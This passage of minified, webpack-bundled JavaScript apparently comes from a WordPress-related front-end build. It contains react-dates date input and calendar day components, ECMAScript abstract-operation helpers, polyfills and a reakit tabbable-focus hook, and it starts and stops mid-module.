r=n("aI7X");e.exports=Function.prototype.bind||r},DGeY:function(e,t,n){var r=n("D3zA").call(Function.call,Object.prototype.hasOwnProperty),o=Object.assign;e.exports=function(e,t){if(o)return o(e,t);for(var n in t)r(t,n)&&(e[n]=t[n]);return e}},DHWS:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n("cDcd"),a=(r=o)&&r.__esModule?r:{default:r};var i=function(e){return a.default.createElement("svg",e,a.default.createElement("path",{d:"M967.5 288.5L514.3 740.7c-11 11-21 11-32 0L29.1 288.5c-4-5-6-11-6-16 0-13 10-23 23-23 6 0 11 2 15 7l437.2 436.2 437.2-436.2c4-5 9-7 16-7 6 0 11 2 16 7 9 10.9 9 21 0 32z"}))};i.defaultProps={viewBox:"0 0 1000 1000"},t.default=i},DSFK:function(e,t,n){"use strict";function r(e){if(Array.isArray(e))return e}n.d(t,"a",(function(){return r}))},DciD:function(e,t,n){"use strict";function r(){return null}function o(){return r}r.isRequired=r,e.exports={and:o,between:o,booleanSome:o,childrenHavePropXorChildren:o,childrenOf:o,childrenOfType:o,childrenSequenceOf:o,componentWithName:o,disallowedIf:o,elementType:o,empty:o,explicitNull:o,forbidExtraProps:Object,integer:o,keysOf:o,mutuallyExclusiveProps:o,mutuallyExclusiveTrueProps:o,nChildren:o,nonNegativeInteger:r,nonNegativeNumber:o,numericString:o,object:o,or:o,range:o,ref:o,requiredBy:o,restrictedProp:o,sequenceOf:o,shape:o,stringEndsWith:o,stringStartsWith:o,uniqueArray:o,uniqueArrayOf:o,valuesOf:o,withShape:o}},DmXP:function(e,t,n){"use strict";var r=Date.prototype.getDay,o=Object.prototype.toString,a="function"==typeof Symbol&&"symbol"==typeof Symbol.toStringTag;e.exports=function(e){return"object"==typeof e&&null!==e&&(a?function(e){try{return r.call(e),!0}catch(e){return!1}}(e):"[object Date]"===o.call(e))}},Dv0f:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=b(n("Koq/")),i=b(n("cDcd")),c=b(n("17x9")),s=n("Hsqg"),l=n("TG4+"),u=b(n("DzJC")),d=b(n("LTAC")),f=b(n("hgME")),h=b(n("iuLr")),p=n("Fv1B");function b(e){return e&&e.__esModule?e:{default:e}}var v="M0,"+String(p.FANG_HEIGHT_PX)+" "+String(p.FANG_WIDTH_PX)+","+String(p.FANG_HEIGHT_PX)+" "+p.FANG_WIDTH_PX/2+",0z",m="M0,"+String(p.FANG_HEIGHT_PX)+" "+p.FANG_WIDTH_PX/2+",0 "+String(p.FANG_WIDTH_PX)+","+String(p.FANG_HEIGHT_PX),y="M0,0 "+String(p.FANG_WIDTH_PX)+",0 "+p.FANG_WIDTH_PX/2+","+String(p.FANG_HEIGHT_PX)+"z",g="M0,0 "+p.FANG_WIDTH_PX/2+","+String(p.FANG_HEIGHT_PX)+" "+String(p.FANG_WIDTH_PX)+",0",O=(0,s.forbidExtraProps)((0,a.default)({},l.withStylesPropTypes,{id:c.default.string.isRequired,placeholder:c.default.string,displayValue:c.default.string,screenReaderMessage:c.default.string,focused:c.default.bool,disabled:c.default.bool,required:c.default.bool,readOnly:c.default.bool,openDirection:h.default,showCaret:c.default.bool,verticalSpacing:s.nonNegativeInteger,small:c.default.bool,block:c.default.bool,regular:c.default.bool,onChange:c.default.func,onFocus:c.default.func,onKeyDownShiftTab:c.default.func,onKeyDownTab:c.default.func,onKeyDownArrowDown:c.default.func,onKeyDownQuestionMark:c.default.func,isFocused:c.default.bool})),k={placeholder:"Select Date",displayValue:"",screenReaderMessage:"",focused:!1,disabled:!1,required:!1,readOnly:null,openDirection:p.OPEN_DOWN,showCaret:!1,verticalSpacing:p.DEFAULT_VERTICAL_SPACING,small:!1,block:!1,regular:!1,onChange:function(){},onFocus:function(){},onKeyDownShiftTab:function(){},onKeyDownTab:function(){},onKeyDownArrowDown:function(){},onKeyDownQuestionMark:function(){},isFocused:!1},w=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.state={dateString:"",isTouchDevice:!1},n.onChange=n.onChange.bind(n),n.onKeyDown=n.onKeyDown.bind(n),n.setInputRef=n.setInputRef.bind(n),n.throttledKeyDown=(0,u.default)(n.onFinalKeyDown,300,{trailing:!1}),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){this.setState({isTouchDevice:(0,d.default)()})}},{key:"componentWillReceiveProps",value:function(e){this.state.dateString&&e.displayValue&&this.setState({dateString:""})}},{key:"componentDidUpdate",value:function(e){var t=this.props,n=t.focused,r=t.isFocused;e.focused===n&&e.isFocused===r||n&&r&&this.inputRef.focus()}},{key:"onChange",value:function(e){var t=this.props,n=t.onChange,r=t.onKeyDownQuestionMark,o=e.target.value;"?"===o[o.length-1]?r(e):this.setState({dateString:o},(function(){return n(o)}))}},{key:"onKeyDown",value:function(e){e.stopPropagation(),p.MODIFIER_KEY_NAMES.has(e.key)||this.throttledKeyDown(e)}},{key:"onFinalKeyDown",value:function(e){var t=this.props,n=t.onKeyDownShiftTab,r=t.onKeyDownTab,o=t.onKeyDownArrowDown,a=t.onKeyDownQuestionMark,i=e.key;"Tab"===i?e.shiftKey?n(e):r(e):"ArrowDown"===i?o(e):"?"===i&&(e.preventDefault(),a(e))}},{key:"setInputRef",value:function(e){this.inputRef=e}},{key:"render",value:function(){var e=this.state,t=e.dateString,n=e.isTouchDevice,o=this.props,a=o.id,c=o.placeholder,s=o.displayValue,u=o.screenReaderMessage,d=o.focused,h=o.showCaret,b=o.onFocus,O=o.disabled,k=o.required,w=o.readOnly,j=o.openDirection,_=o.verticalSpacing,D=o.small,S=o.regular,C=o.block,P=o.styles,M=o.theme.reactDates,E=t||s||"",x="DateInput__screen-reader-message-"+String(a),I=h&&d,T=(0,f.default)(M,D);return i.default.createElement("div",(0,l.css)(P.DateInput,D&&P.DateInput__small,C&&P.DateInput__block,I&&P.DateInput__withFang,O&&P.DateInput__disabled,I&&j===p.OPEN_DOWN&&P.DateInput__openDown,I&&j===p.OPEN_UP&&P.DateInput__openUp),i.default.createElement("input",r({},(0,l.css)(P.DateInput_input,D&&P.DateInput_input__small,S&&P.DateInput_input__regular,w&&P.DateInput_input__readOnly,d&&P.DateInput_input__focused,O&&P.DateInput_input__disabled),{"aria-label":c,type:"text",id:a,name:a,ref:this.setInputRef,value:E,onChange:this.onChange,onKeyDown:this.onKeyDown,onFocus:b,placeholder:c,autoComplete:"off",disabled:O,readOnly:"boolean"==typeof w?w:n,required:k,"aria-describedby":u&&x})),I&&i.default.createElement("svg",r({role:"presentation",focusable:"false"},(0,l.css)(P.DateInput_fang,j===p.OPEN_DOWN&&{top:T+_-p.FANG_HEIGHT_PX-1},j===p.OPEN_UP&&{bottom:T+_-p.FANG_HEIGHT_PX-1})),i.default.createElement("path",r({},(0,l.css)(P.DateInput_fangShape),{d:j===p.OPEN_DOWN?v:y})),i.default.createElement("path",r({},(0,l.css)(P.DateInput_fangStroke),{d:j===p.OPEN_DOWN?m:g}))),u&&i.default.createElement("p",r({},(0,l.css)(P.DateInput_screenReaderMessage),{id:x}),u))}}]),t}(i.default.Component);w.propTypes=O,w.defaultProps=k,t.default=(0,l.withStyles)((function(e){var t=e.reactDates,n=t.border,r=t.color,o=t.sizing,a=t.spacing,i=t.font,c=t.zIndex;return{DateInput:{margin:0,padding:a.inputPadding,background:r.background,position:"relative",display:"inline-block",width:o.inputWidth,verticalAlign:"middle"},DateInput__small:{width:o.inputWidth_small},DateInput__block:{width:"100%"},DateInput__disabled:{background:r.disabled,color:r.textDisabled},DateInput_input:{fontWeight:200,fontSize:i.input.size,lineHeight:i.input.lineHeight,color:r.text,backgroundColor:r.background,width:"100%",padding:String(a.displayTextPaddingVertical)+"px "+String(a.displayTextPaddingHorizontal)+"px",paddingTop:a.displayTextPaddingTop,paddingBottom:a.displayTextPaddingBottom,paddingLeft:a.displayTextPaddingLeft,paddingRight:a.displayTextPaddingRight,border:n.input.border,borderTop:n.input.borderTop,borderRight:n.input.borderRight,borderBottom:n.input.borderBottom,borderLeft:n.input.borderLeft,borderRadius:n.input.borderRadius},DateInput_input__small:{fontSize:i.input.size_small,lineHeight:i.input.lineHeight_small,letterSpacing:i.input.letterSpacing_small,padding:String(a.displayTextPaddingVertical_small)+"px "+String(a.displayTextPaddingHorizontal_small)+"px",paddingTop:a.displayTextPaddingTop_small,paddingBottom:a.displayTextPaddingBottom_small,paddingLeft:a.displayTextPaddingLeft_small,paddingRight:a.displayTextPaddingRight_small},DateInput_input__regular:{fontWeight:"auto"},DateInput_input__readOnly:{userSelect:"none"},DateInput_input__focused:{outline:n.input.outlineFocused,background:r.backgroundFocused,border:n.input.borderFocused,borderTop:n.input.borderTopFocused,borderRight:n.input.borderRightFocused,borderBottom:n.input.borderBottomFocused,borderLeft:n.input.borderLeftFocused},DateInput_input__disabled:{background:r.disabled,fontStyle:i.input.styleDisabled},DateInput_screenReaderMessage:{border:0,clip:"rect(0, 0, 0, 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1},DateInput_fang:{position:"absolute",width:p.FANG_WIDTH_PX,height:p.FANG_HEIGHT_PX,left:22,zIndex:c+2},DateInput_fangShape:{fill:r.background},DateInput_fangStroke:{stroke:r.core.border,fill:"transparent"}}}))(w)},DwGB:function(e,t,n){"use strict";var r=n("6ayh"),o=r("%Object%"),a=r("%TypeError%"),i=r("%String%"),c=n("xG2L"),s=n("IFfy"),l=n("xhJ2"),u=n("WXWk"),d=n("u1Mj"),f=n("IdCN"),h=n("Lxf3"),p=n("oNNP"),b={ToPrimitive:h,ToBoolean:function(e){return!!e},ToNumber:function(e){return+e},ToInteger:function(e){var t=this.ToNumber(e);return s(t)?0:0!==t&&l(t)?u(t)*Math.floor(Math.abs(t)):t},ToInt32:function(e){return this.ToNumber(e)>>0},ToUint32:function(e){return this.ToNumber(e)>>>0},ToUint16:function(e){var t=this.ToNumber(e);if(s(t)||0===t||!l(t))return 0;var n=u(t)*Math.floor(Math.abs(t));return d(n,65536)},ToString:function(e){return i(e)},ToObject:function(e){return this.CheckObjectCoercible(e),o(e)},CheckObjectCoercible:function(e,t){if(null==e)throw new a(t||"Cannot call method on "+e);return e},IsCallable:f,SameValue:function(e,t){return e===t?0!==e||1/e==1/t:s(e)&&s(t)},Type:function(e){return null===e?"Null":void 0===e?"Undefined":"function"==typeof e||"object"==typeof e?"Object":"number"==typeof e?"Number":"boolean"==typeof e?"Boolean":"string"==typeof e?"String":void 0},IsPropertyDescriptor:function(e){if("Object"!==this.Type(e))return!1;var t={"[[Configurable]]":!0,"[[Enumerable]]":!0,"[[Get]]":!0,"[[Set]]":!0,"[[Value]]":!0,"[[Writable]]":!0};for(var n in e)if(p(e,n)&&!t[n])return!1;var r=p(e,"[[Value]]"),o=p(e,"[[Get]]")||p(e,"[[Set]]");if(r&&o)throw new a("Property Descriptors may not be both accessor and data descriptors");return!0},IsAccessorDescriptor:function(e){return void 0!==e&&(c(this,"Property Descriptor","Desc",e),!(!p(e,"[[Get]]")&&!p(e,"[[Set]]")))},IsDataDescriptor:function(e){return void 0!==e&&(c(this,"Property Descriptor","Desc",e),!(!p(e,"[[Value]]")&&!p(e,"[[Writable]]")))},IsGenericDescriptor:function(e){return void 0!==e&&(c(this,"Property Descriptor","Desc",e),!this.IsAccessorDescriptor(e)&&!this.IsDataDescriptor(e))},FromPropertyDescriptor:function(e){if(void 0===e)return e;if(c(this,"Property Descriptor","Desc",e),this.IsDataDescriptor(e))return{value:e["[[Value]]"],writable:!!e["[[Writable]]"],enumerable:!!e["[[Enumerable]]"],configurable:!!e["[[Configurable]]"]};if(this.IsAccessorDescriptor(e))return{get:e["[[Get]]"],set:e["[[Set]]"],enumerable:!!e["[[Enumerable]]"],configurable:!!e["[[Configurable]]"]};throw new a("FromPropertyDescriptor must be called with a fully populated Property Descriptor")},ToPropertyDescriptor:function(e){if("Object"!==this.Type(e))throw new a("ToPropertyDescriptor requires an object");var t={};if(p(e,"enumerable")&&(t["[[Enumerable]]"]=this.ToBoolean(e.enumerable)),p(e,"configurable")&&(t["[[Configurable]]"]=this.ToBoolean(e.configurable)),p(e,"value")&&(t["[[Value]]"]=e.value),p(e,"writable")&&(t["[[Writable]]"]=this.ToBoolean(e.writable)),p(e,"get")){var n=e.get;if(void 0!==n&&!this.IsCallable(n))throw new TypeError("getter must be a function");t["[[Get]]"]=n}if(p(e,"set")){var r=e.set;if(void 0!==r&&!this.IsCallable(r))throw new a("setter must be a function");t["[[Set]]"]=r}if((p(t,"[[Get]]")||p(t,"[[Set]]"))&&(p(t,"[[Value]]")||p(t,"[[Writable]]")))throw new a("Invalid property descriptor. Cannot both specify accessors and a value or writable attribute");return t}};e.exports=b},DzJC:function(e,t,n){var r=n("sEfC"),o=n("GoyQ");e.exports=function(e,t,n){var a=!0,i=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return o(n)&&(a="leading"in n?!!n.leading:a,i="trailing"in n?!!n.trailing:i),r(e,t,{leading:a,maxWait:t,trailing:i})}},E1iy:function(e,t){e.exports=function(e){return null===e||"function"!=typeof e&&"object"!=typeof e}},ExA7:function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},F7ZS:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:a.default.localeData().firstDayOfWeek();if(!a.default.isMoment(e)||!e.isValid())throw new TypeError("`month` must be a valid moment object");if(-1===i.WEEKDAYS.indexOf(n))throw new TypeError("`firstDayOfWeek` must be an integer between 0 and 6");for(var r=e.clone().startOf("month").hour(12),o=e.clone().endOf("month").hour(12),c=(r.day()+7-n)%7,s=(n+6-o.day())%7,l=r.clone().subtract(c,"day"),u=o.clone().add(s,"day"),d=u.diff(l,"days")+1,f=l.clone(),h=[],p=0;p<d;p+=1){p%7==0&&h.push([]);var b=null;(p>=c&&p<d-s||t)&&(b=f.clone()),h[h.length-1].push(b),f.add(1,"day")}return h};var r,o=n("wy2R"),a=(r=o)&&r.__esModule?r:{default:r},i=n("Fv1B")},F7eZ:function(e,t,n){"use strict";var r=n("Jt44")("%Array%"),o=!r.isArray&&n("PvJq")("Object.prototype.toString");e.exports=r.isArray||function(e){return"[object Array]"===o(e)}},Ff2n:function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n("zLVn");function o(e,t){if(null==e)return{};var n,o,a=Object(r.a)(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}},FpZJ:function(e,t,n){"use strict";e.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var e={},t=Symbol("test"),n=Object(t);if("string"==typeof t)return!1;if("[object Symbol]"!==Object.prototype.toString.call(t))return!1;if("[object Symbol]"!==Object.prototype.toString.call(n))return!1;for(t in e[t]=42,e)return!1;if("function"==typeof Object.keys&&0!==Object.keys(e).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(e).length)return!1;var r=Object.getOwnPropertySymbols(e);if(1!==r.length||r[0]!==t)return!1;if(!Object.prototype.propertyIsEnumerable.call(e,t))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var o=Object.getOwnPropertyDescriptor(e,t);if(42!==o.value||!0!==o.enumerable)return!1}return!0}},FufO:function(e,t,n){"use strict";var r=n("1seS"),o=n("D3zA"),a=function(e){return null!=e},i=n("FpZJ")(),c=Object,s=o.call(Function.call,Array.prototype.push),l=o.call(Function.call,Object.prototype.propertyIsEnumerable),u=i?Object.getOwnPropertySymbols:null;e.exports=function(e,t){if(!a(e))throw new TypeError("target must be an object");var n,o,d,f,h,p,b,v=c(e);for(n=1;n<arguments.length;++n){o=c(arguments[n]),f=r(o);var m=i&&(Object.getOwnPropertySymbols||u);if(m)for(h=m(o),d=0;d<h.length;++d)b=h[d],l(o,b)&&s(f,b);for(d=0;d<f.length;++d)p=o[b=f[d]],l(o,b)&&(v[b]=p)}return v}},Fv1B:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.DISPLAY_FORMAT="L",t.ISO_FORMAT="YYYY-MM-DD",t.ISO_MONTH_FORMAT="YYYY-MM",t.START_DATE="startDate",t.END_DATE="endDate",t.HORIZONTAL_ORIENTATION="horizontal",t.VERTICAL_ORIENTATION="vertical",t.VERTICAL_SCROLLABLE="verticalScrollable",t.ICON_BEFORE_POSITION="before",t.ICON_AFTER_POSITION="after",t.INFO_POSITION_TOP="top",t.INFO_POSITION_BOTTOM="bottom",t.INFO_POSITION_BEFORE="before",t.INFO_POSITION_AFTER="after",t.ANCHOR_LEFT="left",t.ANCHOR_RIGHT="right",t.OPEN_DOWN="down",t.OPEN_UP="up",t.DAY_SIZE=39,t.BLOCKED_MODIFIER="blocked",t.WEEKDAYS=[0,1,2,3,4,5,6],t.FANG_WIDTH_PX=20,t.FANG_HEIGHT_PX=10,t.DEFAULT_VERTICAL_SPACING=22,t.MODIFIER_KEY_NAMES=new Set(["Shift","Control","Alt","Meta"])},G3V0:function(e,t,n){"use strict";n.d(t,"a",(function(){return O}));var r=n("BZp5"),o=n("hE48"),a=n("qdes"),i=n("cDcd"),c=n("aU41"),s=n("71Og"),l=(n("KA1K"),n("eNtd")),u=n("AXvK"),d=n("PcHe"),f=n("Vq1w"),h=n("reMF"),p=n("kqkJ"),b=n("zGFp"),v=Object(h.a)("Mac")&&!Object(h.a)("Chrome")&&(Object(h.a)("Safari")||Object(h.a)("Firefox"));function m(e){!Object(d.a)(e)&&Object(p.a)(e)&&e.focus()}function y(e,t,n,r){return e?t&&!n?-1:void 0:t?r:r||0}function g(e,t){return Object(i.useCallback)((function(n){var r;null===(r=e.current)||void 0===r||r.call(e,n),n.defaultPrevented||t&&(n.stopPropagation(),n.preventDefault())}),[e,t])}var O=Object(a.a)({name:"Tabbable",compose:b.a,keys:["disabled","focusable"],useOptions:function(e,t){var n=t.disabled;return Object(r.b)({disabled:n},e)},useProps:function(e,t){var n=t.ref,o=t.tabIndex,a=t.onClickCapture,d=t.onMouseDownCapture,h=t.onMouseDown,p=t.onKeyPressCapture,b=t.style,O=Object(r.a)(t,["ref","tabIndex","onClickCapture","onMouseDownCapture","onMouseDown","onKeyPressCapture","style"]),k=Object(i.useRef)(null),w=Object(l.a)(a),j=Object(l.a)(d),_=Object(l.a)(h),D=Object(l.a)(p),S=!!e.disabled&&!e.focusable,C=Object(i.useState)(!0),P=C[0],M=C[1],E=Object(i.useState)(!0),x=E[0],I=E[1],T=e.disabled?Object(r.b)({pointerEvents:"none"},b):b;Object(u.a)((function(){var e=k.current;e&&(["BUTTON","INPUT","SELECT","TEXTAREA","A"].includes(e.tagName)||M(!1),function(e){return["BUTTON","INPUT","SELECT","TEXTAREA"].includes(e.tagName)}(e)||I(!1))}),[]);var z=g(w,e.disabled),N=g(j,e.disabled),R=g(D,e.disabled),A=Object(i.useCallback)((function(e){var t;null===(t=_.current)||void 0===t||t.call(_,e);var n=e.currentTarget;if(!e.defaultPrevented&&v&&!Object(f.a)(e)&&Object(s.a)(n)){var r=requestAnimationFrame((function(){n.removeEventListener("mouseup",o,!0),m(n)})),o=function(){cancelAnimationFrame(r),m(n)};n.addEventListener("mouseup",o,{once:!0,capture:!0})}}),[]);return Object(r.b)({ref:Object(c.a)(k,n),style:T,tabIndex:y(S,P,x,o),disabled:!(!S||!x)||void 0,"aria-disabled":!!e.disabled||void 0,onClickCapture:z,onMouseDownCapture:N,onMouseDown:A,onKeyPressCapture:R},O)}});Object(o.a)({as:"div",useHook:O})},GET3:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PureCustomizableCalendarDay=t.selectedStyles=t.lastInRangeStyles=t.selectedSpanStyles=t.hoveredSpanStyles=t.blockedOutOfRangeStyles=t.blockedCalendarStyles=t.blockedMinNightsStyles=t.highlightedCalendarStyles=t.outsideStyles=t.defaultStyles=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=m(n("Koq/")),i=m(n("cDcd")),c=m(n("17x9")),s=m(n("YZDV")),l=m(n("XGBb")),u=n("Hsqg"),d=n("TG4+"),f=m(n("wy2R")),h=n("vV+G"),p=m(n("yc2e")),b=m(n("Ae65")),v=n("Fv1B");function m(e){return e&&e.__esModule?e:{default:e}}function y(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function g(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var O=m(n("xOhs")).default.reactDates.color;function k(e,t){if(!e)return null;var n=e.hover;return t&&n?n:e}var w=c.default.shape({background:c.default.string,border:(0,u.or)([c.default.string,c.default.number]),color:c.default.string,hover:c.default.shape({background:c.default.string,border:(0,u.or)([c.default.string,c.default.number]),color:c.default.string})}),j=(0,u.forbidExtraProps)((0,a.default)({},d.withStylesPropTypes,{day:l.default.momentObj,daySize:u.nonNegativeInteger,isOutsideDay:c.default.bool,modifiers:c.default.instanceOf(Set),isFocused:c.default.bool,tabIndex:c.default.oneOf([0,-1]),onDayClick:c.default.func,onDayMouseEnter:c.default.func,onDayMouseLeave:c.default.func,renderDayContents:c.default.func,ariaLabelFormat:c.default.string,defaultStyles:w,outsideStyles:w,todayStyles:w,firstDayOfWeekStyles:w,lastDayOfWeekStyles:w,highlightedCalendarStyles:w,blockedMinNightsStyles:w,blockedCalendarStyles:w,blockedOutOfRangeStyles:w,hoveredSpanStyles:w,selectedSpanStyles:w,lastInRangeStyles:w,selectedStyles:w,selectedStartStyles:w,selectedEndStyles:w,afterHoveredStartStyles:w,phrases:c.default.shape((0,p.default)(h.CalendarDayPhrases))})),_=t.defaultStyles={border:"1px solid "+String(O.core.borderLight),color:O.text,background:O.background,hover:{background:O.core.borderLight,border:"1px double "+String(O.core.borderLight),color:"inherit"}},D=t.outsideStyles={background:O.outside.backgroundColor,border:0,color:O.outside.color},S=t.highlightedCalendarStyles={background:O.highlighted.backgroundColor,color:O.highlighted.color,hover:{background:O.highlighted.backgroundColor_hover,color:O.highlighted.color_active}},C=t.blockedMinNightsStyles={background:O.minimumNights.backgroundColor,border:"1px solid "+String(O.minimumNights.borderColor),color:O.minimumNights.color,hover:{background:O.minimumNights.backgroundColor_hover,color:O.minimumNights.color_active}},P=t.blockedCalendarStyles={background:O.blocked_calendar.backgroundColor,border:"1px solid "+String(O.blocked_calendar.borderColor),color:O.blocked_calendar.color,hover:{background:O.blocked_calendar.backgroundColor_hover,border:"1px solid "+String(O.blocked_calendar.borderColor),color:O.blocked_calendar.color_active}},M=t.blockedOutOfRangeStyles={background:O.blocked_out_of_range.backgroundColor,border:"1px solid "+String(O.blocked_out_of_range.borderColor),color:O.blocked_out_of_range.color,hover:{background:O.blocked_out_of_range.backgroundColor_hover,border:"1px solid "+String(O.blocked_out_of_range.borderColor),color:O.blocked_out_of_range.color_active}},E=t.hoveredSpanStyles={background:O.hoveredSpan.backgroundColor,border:"1px solid "+String(O.hoveredSpan.borderColor),color:O.hoveredSpan.color,hover:{background:O.hoveredSpan.backgroundColor_hover,border:"1px solid "+String(O.hoveredSpan.borderColor),color:O.hoveredSpan.color_active}},x=t.selectedSpanStyles={background:O.selectedSpan.backgroundColor,border:"1px solid "+String(O.selectedSpan.borderColor),color:O.selectedSpan.color,hover:{background:O.selectedSpan.backgroundColor_hover,border:"1px solid "+String(O.selectedSpan.borderColor),color:O.selectedSpan.color_active}},I=t.lastInRangeStyles={borderRight:O.core.primary},T=t.selectedStyles={background:O.selected.backgroundColor,border:"1px solid "+String(O.selected.borderColor),color:O.selected.color,hover:{background:O.selected.backgroundColor_hover,border:"1px solid "+String(O.selected.borderColor),color:O.selected.color_active}},z={day:(0,f.default)(),daySize:v.DAY_SIZE,isOutsideDay:!1,modifiers:new Set,isFocused:!1,tabIndex:-1,onDayClick:function(){},onDayMouseEnter:function(){},onDayMouseLeave:function(){},renderDayContents:null,ariaLabelFormat:"dddd, LL",defaultStyles:_,outsideStyles:D,todayStyles:{},highlightedCalendarStyles:S,blockedMinNightsStyles:C,blockedCalendarStyles:P,blockedOutOfRangeStyles:M,hoveredSpanStyles:E,selectedSpanStyles:x,lastInRangeStyles:I,selectedStyles:T,selectedStartStyles:{},selectedEndStyles:{},afterHoveredStartStyles:{},firstDayOfWeekStyles:{},lastDayOfWeekStyles:{},phrases:h.CalendarDayPhrases},N=function(e){function t(){var e;y(this,t);for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];var a=g(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(r)));return a.state={isHovered:!1},a.setButtonRef=a.setButtonRef.bind(a),a}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"shouldComponentUpdate",value:function(e,t){return(0,s.default)(this,e,t)}},{key:"componentDidUpdate",value:function(e){var t=this.props,n=t.isFocused,r=t.tabIndex;0===r&&(n||r!==e.tabIndex)&&this.buttonRef.focus()}},{key:"onDayClick",value:function(e,t){(0,this.props.onDayClick)(e,t)}},{key:"onDayMouseEnter",value:function(e,t){var n=this.props.onDayMouseEnter;this.setState({isHovered:!0}),n(e,t)}},{key:"onDayMouseLeave",value:function(e,t){var n=this.props.onDayMouseLeave;this.setState({isHovered:!1}),n(e,t)}},{key:"onKeyDown",value:function(e,t){var n=this.props.onDayClick,r=t.key;"Enter"!==r&&" "!==r||n(e,t)}},{key:"setButtonRef",value:function(e){this.buttonRef=e}},{key:"render",value:function(){var e=this,t=this.props,n=t.day,o=t.ariaLabelFormat,a=t.daySize,c=t.isOutsideDay,s=t.modifiers,l=t.tabIndex,u=t.renderDayContents,f=t.styles,h=t.phrases,p=t.defaultStyles,v=t.outsideStyles,m=t.todayStyles,y=t.firstDayOfWeekStyles,g=t.lastDayOfWeekStyles,O=t.highlightedCalendarStyles,w=t.blockedMinNightsStyles,j=t.blockedCalendarStyles,_=t.blockedOutOfRangeStyles,D=t.hoveredSpanStyles,S=t.selectedSpanStyles,C=t.lastInRangeStyles,P=t.selectedStyles,M=t.selectedStartStyles,E=t.selectedEndStyles,x=t.afterHoveredStartStyles,I=this.state.isHovered;if(!n)return i.default.createElement("td",null);var T=(0,b.default)(n,o,a,s,h),z=T.daySizeStyles,N=T.useDefaultCursor,R=T.selected,A=T.hoveredSpan,H=T.isOutsideRange,L=T.ariaLabel;return i.default.createElement("td",r({},(0,d.css)(f.CalendarDay,N&&f.CalendarDay__defaultCursor,z,k(p,I),c&&k(v,I),s.has("today")&&k(m,I),s.has("first-day-of-week")&&k(y,I),s.has("last-day-of-week")&&k(g,I),s.has("highlighted-calendar")&&k(O,I),s.has("blocked-minimum-nights")&&k(w,I),s.has("blocked-calendar")&&k(j,I),A&&k(D,I),s.has("after-hovered-start")&&k(x,I),s.has("selected-span")&&k(S,I),s.has("last-in-range")&&k(C,I),R&&k(P,I),s.has("selected-start")&&k(M,I),s.has("selected-end")&&k(E,I),H&&k(_,I)),{role:"button",ref:this.setButtonRef,"aria-label":L,onMouseEnter:function(t){e.onDayMouseEnter(n,t)},onMouseLeave:function(t){e.onDayMouseLeave(n,t)},onMouseUp:function(e){e.currentTarget.blur()},onClick:function(t){e.onDayClick(n,t)},onKeyDown:function(t){e.onKeyDown(n,t)},tabIndex:l}),u?u(n,s):n.format("D"))}}]),t}(i.default.Component);N.propTypes=j,N.defaultProps=z,t.PureCustomizableCalendarDay=N,t.default=(0,d.withStyles)((function(e){return{CalendarDay:{boxSizing:"border-box",cursor:"pointer",fontSize:e.reactDates.font.size,textAlign:"center",":active":{outline:0}},CalendarDay__defaultCursor:{cursor:"default"}}}))(N)},GG7f:function(e,t,n){n("H24B")},GK4x:function(e,t,n){"use strict";var r=n("GRId"),o=Object(r.createContext)();t.a=o},GRId:function(e,t){!function(){e.exports=this.wp.element}()},Gn0q:function(e,t,n){"use strict";var r=n("82c2"),o=n("5yQQ");e.exports=function(){var e=o();return"undefined"!=typeof 